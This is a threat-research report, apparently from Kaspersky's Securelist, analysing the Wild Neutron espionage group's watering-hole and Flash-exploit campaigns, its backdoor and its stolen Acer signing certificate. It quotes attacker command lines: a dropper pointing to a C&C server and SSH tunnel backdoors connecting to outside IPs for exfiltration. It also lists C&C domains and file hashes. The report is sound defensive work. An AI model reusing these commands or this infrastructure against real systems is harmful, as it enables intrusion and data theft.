# **Wild Neutron – Economic espionage threat actor returns with new tricks**

**securelist.com**[/wild-neutron-economic-espionage-threat-actor-returns-with-new-tricks/71275/](https://securelist.com/wild-neutron-economic-espionage-threat-actor-returns-with-new-tricks/71275/)



Authors

**Expert** [GReAT](https://securelist.com/author/great/)

# **Stolen Acer code signing certificate and unknown Flash Player exploit used in attacks**

#### **[Indicators of Compromise \(IOC\)](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2018/03/07204443/5548c296-9f00-4c13-bace-71015d68f28d.ioc)**

A powerful threat actor known as "Wild Neutron" (also known as "Jripbot" and "[Morpho"](http://www.symantec.com/connect/blogs/morpho-profiting-high-level-corporate-attacks)) has been active since at least 2011, infecting high profile companies for several years by using a combination of exploits, watering holes and multi-platform malware.

The latest round of attacks in 2015 uses a stolen code signing certificate belonging to Taiwanese electronics maker Acer and an unknown Flash Player exploit.

Wild Neutron hit the spotlight in 2013, when it successfully infected companies such as Apple, Facebook, Twitter and Microsoft. This attack took advantage of a Java zero-day exploit and used hacked forums as watering holes. The 2013 incident was highly publicizedand, in the aftermath, the threat actor went dark for almost one year.

#WildNeutron is a powerful entity engaged in espionage, possibly for economic reasons

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=%23WildNeutron+is+a+powerful+entity+engaged+in+espionage%2C+possibly+for+economic+reasons)

In late 2013 and early 2014 the attacks resumed and continued throughout 2015. Targets of the new attacks include:

- Law firms
- Bitcoin-related companies
- Investment companies
- Large company groups often involved in M&A deals
- IT companies
- Healthcare companies
- Real estate companies
- Individual users

The focus of these attacks suggests this is not a nation-state sponsored actor. However, the use of zero-days, multi-platform malware as well as other techniques makes us believe it's a powerful entity engaged in espionage, possibly for economic reasons.

# **Older (2013) campaigns**

During the 2013 attacks, the Wild Neutron actor successfully compromised and leveraged the website **www.iphonedevsdk[.]com**, which is an iPhone developers forum.

The attackers injected a script into the forum that redirected visitors to another website (**min.liveanalytics[.]org** – *currently SINKHOLED by Kaspersky Lab*) that hosted a Java zero-day exploit. A similar attack was also found in another forum dedicated to Linux developers: **fedoraforum[.]org**. For a more detailed analysis of these 2013 attacks, see Eric Romang's blog: http://eromang.zataz.com/2013/02/20/facebook-apple-twitter-watering-holeattack-additional-informations/.

Other forums compromised by the Wild Neutron group and identified by reports from the Kaspersky Security Network include:

- expatforum.com
- mygsmindia.com
- forum.samdroid.net
- emiratesmac.com
- forums.kyngdvb.com
- community.flexispy.com
- ansar1.infoIn particular, two of these stand out: "**community.flexispy[.]com**" and "**ansar1[.]info**". The first one is a community ran by Flexispy, a company that sells spyware for mobile devices. The second one is a Jihadist forum that is currently closed.



## *ansar1[.]info was injected by Wild Neutron in 2013*

Back in 2013, the attackers also leveraged a Mac OS X backdoor, known as OSX/Pintsized. This is also described in more detail in Eric Romang's excellent blog:

http://eromang.zataz.com/2013/03/24/osx-pintsized-backdoor-additional-details/. The same backdoor, compiled for Win32, is still being used in the 2015 attacks.

#WildNeutron is one of the most unusual APT group we've analysed and tracked

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=%23WildNeutron+is+one+of+the+most+unusual+APT+group+we%26%238217%3Bve+analysed+and+tracked)

Some of the more prominent victims of the 2013 attack include Twitter, Facebook, Apple and Microsoft. These breaches were [covered widely by the press](https://www.reuters.com/article/us-apple-hackers-idUSBRE91I10920130219) and some affect companies, issued statements on the incident (see [Facebook's statement](https://www.facebook.com/notes/facebook-security/protecting-people-on-facebook/10151249208250766)).

The targeting of major IT companies like Facebook, Twitter, Apple and Microsoft is unusual, however, it's not entirely unique. The lack of victims in other sectors, such as diplomatic or government institutions, is however quite unusual. This makes us believe this is not a nationstate sponsored attack.# **Technical analysis**

The malware set used by the Wild Neutron threat actor has several component groups, including:

- A main backdoor module that initiates the first communication with C&C server
- Several information gathering modules
- Exploitation tools
- SSH-based exfiltration tools
- Intermediate loaders and droppers that decrypt and run the payloads

Although customized, some of the modules seem to be heavily based on open source tools (e.g. the password dumper resembles the code of Mimikatz and Pass-The-Hash Toolkit) and commercial malware (HTTPS proxy module is practically identical to the one that is used by Hesperbot).

Although customized, some of the modules seem to be heavily based on open source tools #WildNeutron

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=Although+customized%2C+some+of+the+modules+seem+to+be+heavily+based+on+open+source+tools+%23WildNeutron)

All C&C communication is encrypted with a custom protocol. Dropped executables, as well as some of the hardcoded strings are usually obfuscated with XOR (depends on bot version). The main backdoor module contains a number of evasion techniques, designed to detect or time out sandboxes and emulation engines.

## **Exploitation – 2015**

The initial infection vector from the 2014-2015 attacks is still unknown, although there are clear indications that the victims are exploited by a kit that leverages an unknown Flash Player exploit.

The following exploitation chain was observed in one of the attacks:

#### **Site** hxxp://cryptomag.mediasource.ch/

**Paths** /favicon.ico /msie9html5.jpg /loader-large.gif /bootstrap.min.css /stats.js?d=1434374526478 /autoload.js?styleid=20&langid=5&sid=883f2efa&d=1434374526 /banner.html?styleid=19&langid=23&sid=883f2efa&d=1434374526 /883f2efa/bniqligx.swf?styleid=4&langid=6&sid=883f2efa&d=1434374533 /883f2efa/pzixfgne?styleid=5&langid=25&sid=883f2efa&d=1434374533 /883f2efa/bniqligx.swf?styleid=4&langid=6&sid=883f2efa&d=1434374533/ /background.jpgThe subdomain **cryptomag.mediasource[.]ch** appears to have been created for this attack; it pointed to an IP address associated with other Wild Neutron C&Cs, highlighted in red below:

| <b>Host</b>              | ÷ | IP           | ÷ | Country   | ٠ | <b>Firstseen</b>    | ÷ | Lastseen            | ٠ |              | Countseen<br>٠ |
|--------------------------|---|--------------|---|-----------|---|---------------------|---|---------------------|---|--------------|----------------|
| app.cloudprotect.eu      |   | 66.55.133.89 |   | <b>US</b> |   | 2015-06-30 12:52:20 |   | 2015-07-05 05:39:05 |   | 6            | ♠              |
| cryptomag.mediasource.ch |   | 66.55.133.89 |   | US        |   | 2015-06-30 13:01:17 |   | 2015-07-05 05:39:16 |   | 5            | ◚              |
| ealertonline com         |   | 66.55.133.89 |   | US        |   | 2015-01-20 19:58:52 |   | 2015-01-20 19:58:52 |   | 0            | E              |
| hyperads.net             |   | 66 55 133 89 |   | US        |   | 2014-11-27 12:59:51 |   | 2015-03-14 18:16:43 |   | $\mathbf{2}$ | ′              |
| secure.pdf-info.com      |   | 66.55.133.89 |   | US        |   | 2015-04-24 04:05:17 |   | 2015-06-25 04:38:56 |   | 59           | ◚              |
| ssl.cloudprotect.eu      |   | 66.55.133.89 |   | US        |   | 2015-05-29 07:21:17 |   | 2015-07-05 05:40:17 |   | 13           | ′              |
| www.hyperads.net         |   | 66.55.133.89 |   | US        |   | 2014-02-27 08:14:24 |   | 2014-02-27 08:14:35 |   | 4            |                |

## *Hosts resolving to 66.55.133[.]89*

While **app.cloudprotect[.]eu** and **ssl.cloudprotect[.]eu** are two known Wild Neutron C&Cs, cryptomag.mediasource[.]ch appears to have been pointed to this IP for the purpose of exploitation. Another suspicious domain can be observed above, secure.pdf-info[.]com. We haven't seen any attacks connected with his hostname yet, however, the name scheme indicates this is also malicious.

In another attack, we observed a similar exploitation chain, however hosted on a different website, hxxp://find.a-job.today/.

In both cases, the visitors browsed the website, or arrived via what appears to have been an online advertisement. From there, "autoload.js" appears in both cases, which redirects to another randomly named HTML file, which eventually loads a randomly named SWF file.

While the group used watering hole attacks in 2013, it's still unclear how victims get redirected to the exploitation kits in the new 2014-2015 attacks. Instead of Flash exploits, older Wild Neutron exploitation and watering holes used what was a Java zero-day at the end of 2012 and the beginning of 2013, detected by Kaspersky Lab products as *Exploit.Java.CVE-2012-3213.b.*

## **The main malware dropper**

The functionality of the main dropper is relatively simple: it decrypts the backdoor executable (stored as a resource and encrypted with a simple XOR 0x66), writes it to a specified path and then executes it with parameters that are hardcoded in the dropper body. One of the parameters is the URL address of the C&C server, while others contain various bot configuration options.Example parameters used by the dropper:

igfxupt.exe https://app.cloudprotect[.]eu:443 /opts resolv=logs.cloudprotect[.]eu

After executing the main backdoor, the dropper is securely deleted by overwriting its content with random numbers several times before renaming and removing the file.

## **The main backdoor (aka "Jripbot")**

This binary is executed with the URL address of the C&C server as a parameter; it can also receive an optional bot configuration. This information is then double-encrypted – first with RC4 and then with Windows CryptProtectData function – and saved to the registry.

Before performing any other activity, the malware first runs its stalling code (designed to outrun the emulators), then performs several anti-sandboxing checks and enters an infinite loop if any unwanted software running in the system is detected.

Otherwise, it gathers some basic system information:

- Version of the operating system
- If program is running under WOW64
- If current user has administrator privileges
- Which security features of Windows are enabled
- Username and computer name
- Server name and LAN group
- Information about logical drives
- System uptime and idle time
- Default web browser
- Proxy settings

Based on some of this information, malware generates a unique ID for the victim and starts the C&C communication by sending the ID value and awaiting commands.

Backdoor configuration options may include proxy server address and credentials, sleeptime/delay values and connection type, but the most interesting option is the resolv=[url] option. If this option is set, the malware generates a domain name consisting of computer name, unique ID and and the URL passed with this option; then it tries to resolve the IP address of this domain. We suspect this is the method the attackers use to send the generated UID to the C&C.

Commands from the C&C may instruct the bot to perform following actions:

- Change the current directory to the requested one
- Execute an arbitrary command in the command line
- Set the autorun value for itself in the registry- Delete the autorun value for itself in the registry
- Shred requested file (overwrite the file content with random numbers, overwrite the file name with zeroes and then delete it)
- Download file from the Internet and save it (optionally encrypted) to the disk
- Install or uninstall additional malware plugins
- Collect and send system information
- Enumerate drives
- Set sleeptime value
- Update the configuration
- Update itself
- Quit

Older versions of this backdoor, used in the 2013 attacks, had a bit more functionality:

- Password harvesting
- Port scanning
- Collecting screenshots
- Pushing files to C&C
- Reverse shell

These features were removed from the newer backdoor versions that are used in recent attacks. Instead, malware developers decided to implement a plugin mechanism and run different tools for different tasks. This suggests a clear shift towards more flexible modular architecture.

#WildNeutron hide the C&C address by encrypting it in the registry with machinedependent information

**[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=%23WildNeutron+hide+the+C%26amp%3BC+address+by+encrypting+it+in+the+registry+with+machine-dependent+information+)** 

In terms of functionality, the main backdoor is no different from many other Remote Access Tools (RATs). What really stands out is the attacker's carefulness to hide the C&C address, by encrypting it in the registry with machine-dependent information. Also notable is the ability to recover from a C&C shutdown by contacting a dynamically generated domain name, which only the attackers know in advance, as it is directly tied to each unique victim.

According to the timestamp of the samples the distribution is as follows:

Each backdoor appears to contain an internal version number, which ranges from 11000 to 16000 in the latest samples. This allows us to trace the following evolutionary map:

Backdoors used in the 2013 attacks:

| MD <sub>5</sub>                                    | Timestamp Version Filename |                    | <b>Size</b> |
|----------------------------------------------------|----------------------------|--------------------|-------------|
| 1582d68144de2808b518934f0a02bfd6 29 Nov 2012 11000 |                            | javacpl.exe 327168 |             |
| 14ba21a3a0081ef60e676fd4945a8bdc 30 Nov 2012 12000 |                            | javacpl.exe 329728 |             |
| 0fa3657af06a8cc8ef14c445acd92c0f                   | 09 Jan 2013 13000          | javacpl.exe 343552 |             |

Backdoors used in 2014 and 2015 attacks:

| MD <sub>5</sub>                  | Timestamp                            | <b>Version</b> | <b>Filename</b> | <b>Size</b> |
|----------------------------------|--------------------------------------|----------------|-----------------|-------------|
| 95ffe4ab4b158602917dd2a999a8caf8 | 13 Dec<br>2013                       | 14014          | LiveUpdater.exe | 302592      |
| 342887a7ec6b9f709adcb81fef0d30a3 | 20 Jun<br>2014                       | 15013          | FlashUtil.exe   | 302592      |
| dee8297785b70f490cc00c0763e31b69 | 02 Aug<br>2013<br>(possibly<br>fake) | 16010          | lgfxUpt.exe     | 291328      || f0fff29391e7c2e7b13eb4a806276a84 | 27 Oct | 16017 | RtlUpd.exe | 253952 |
|----------------------------------|--------|-------|------------|--------|
|                                  | 2014   |       |            |        |

The installers also have a version number, which indicates the following evolution:

| MD5                              | <b>Timestamp</b> | <b>Version</b> |
|----------------------------------|------------------|----------------|
| 1f5f5db7b15fe672e8db091d9a291df0 | 16 Dec 2011      | 141            |
| 48319e9166cda8f605f9dce36f115bc8 | 28 Sep 2012      | 1.5.0          |
| 088472f712d1491783bbad87bcc17c48 | 12 Apr 2013      | 1.6.3          |
| ee24a7ad8d137e54b854095188de0bbf | 07 Jan 2014      | 164            |

#### **Lateral movement**

After installing the main backdoor and establishing initial C2 communication, the attackers use a range of different tools to extract sensitive data and control the victim's machine. These tools include a password harvesting trojan, a reverse-shell backdoor and customized implementations of OpenSSH, WMIC and SMB. Sometimes, they only drop a simple perl reverse shell and use various collection methods to retrieve credentials from a set of machines, escalate privileges, and fan out across a network from there. Besides these tools, there is also a number of small utility modules of different functionalities, from loaders and configuration tools, to file shredders and network proxies.

It's also worth noting that this threat actor heavily relies on already existing code, using publicly available open source applications, as well as Metasploit tools and leaked malware sources, to build its own toolset. Some of these tools are designed to work under Cygwin and come together with the Cygwin API DLL, which may suggest that the attackers feel more comfortable when working in a Linux-like environment.

## **SSH tunnel backdoor**

During the 2014/2015 attacks, we observed the attackers deploying custom, OpenSSHbased Win32 tunnel backdoors that are used to exfiltrate large amounts of data in a reliable manner. These tunnel backdoors are written as "updt.dat" and executed with two parameters, -z and -p. These specify the IP to connect to and the port. Despite the port number 443, the connection is SSH:

- /d /u /c updt.dat -z **185.10.58.181** -p 443
- /d /u /c updt.dat -z **46.183.217.132** -p 443
- /d /u /c updt.dat -z **217.23.6.13** -p 443

For authentication, the SSH tunnel backdoor contains a hardcoded RSA private key.## **Stolen certificate**

During the 2015 attacks, Wild Neutron used a dropper signed with a stolen, yet valid Acer Incorporated certificate.

| <b>Digital Signature Details</b>                                      | <u> 귀지</u> | Certificate                                                             | $\vert x \vert$ |
|-----------------------------------------------------------------------|------------|-------------------------------------------------------------------------|-----------------|
| General   Advanced                                                    |            | General Details Certification Path                                      |                 |
| <b>Digital Signature Information</b><br>This digital signature is OK. |            | Certification path<br>VeriSign<br>VeriSign Class 3 Code Signing 2010 CA |                 |
| Signer information                                                    |            | Acer Incorporated                                                       |                 |
| Name:<br>Acer Incorporated                                            |            |                                                                         |                 |
| E-mail:<br>Not available                                              |            |                                                                         |                 |
| Signing time:<br>Monday, June 15, 2015 4:22:11 PM                     |            |                                                                         |                 |
| View Certificate                                                      |            |                                                                         |                 |
| Countersignatures<br>E-mail address:<br>Name of signer:<br>Timestamp  |            | View Certificate                                                        |                 |
|                                                                       |            | Certificate status:                                                     |                 |
| <b>Details</b>                                                        |            | This certificate is OK.                                                 |                 |
|                                                                       | OK         | Learn more about certification paths                                    |                 |
|                                                                       |            | OK                                                                      |                 |

#### *Acer signature on Wild Neutron dropper*

The abused certificate has the following properties:

## **Serial: 5c c5 3b a3 e8 31 a7 df dc 7c 28 d5 15 8f c3 80 Thumbprint: 0d 85 91 41 ee 9a 0c 6e 72 5f fe 6b cf c9 9f 3e fc c3 fc 07**

The dropper (dbb0ea0436f70f2a178a60c4d8b791b3) appears to have been signed on June 15, 2015. It drops a Jripbot backdoor as "IgfxUpt.exe" and configures it to use the C&C "app.cloudprotect[.]eu".

#WildNeutron used a dropper signed with a stolen, yet valid Acer Incorporated certificate

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=%23WildNeutron+used+a+dropper+signed+with+a+stolen%2C+yet+valid+Acer+Incorporated+certificate)

We have worked with Symantec, Verisign and Acer to revoke the compromised certificate.

## **Victims and statistics**The Wild Neutron attacks appear to have a highly targeted nature. During our investigation, we have been able to identify several victims across 11 countries and territories:

- France
- Russia
- Switzerland
- Germany
- Austria
- Palestine
- Slovenia
- Kazakhstan
- UAE
- Algeria
- United States

# **Wild Neutron Hacker Group Victims**

Kaspersky Lab discovered the return of the infamous Wild Neutron Hacker Group, also known as "Jripbot" and "Morpho". In 2013 this group was spotted attacking companies like Apple, Facebook, Twitter and Microsoft. In a recent attack the group targeted multiple new companies in 11 countries and territories around the world.

